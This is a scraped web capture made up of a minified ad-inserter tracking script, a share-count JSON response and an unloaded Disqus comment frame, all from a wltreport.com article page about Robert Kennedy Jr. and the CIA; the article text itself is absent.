if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_687962231843 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-90-77818238');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-85-21996733');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]/[base64]'));
ai_insert ('before', 'main', b64d ('[base64]'));
ai_insert ('before', '#above-disqus', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-16-50408367');
ai_insert ('after', '.bb-post-single .s-post-thumbnail', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-8-24089967');
ai_insert_viewport_code ('ai-insert-61-60991074');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_687962231843 (); else document.addEventListener ('DOMContentLoaded', ai_run_687962231843);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/?essb_counter_cache=rebuild
body_size: -77
content:
{"total":357,"facebook":153,"facebook_like":0,"twitter":87,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":45,"mail":42,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":12,"gab2":18,"gab":0,"gettr":0,"truthsocial":0,"mastodon":0}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=wltreport&t_i=261753&t_u=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&t_d=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&t_t=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&s_o=default
body_size: 10488
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
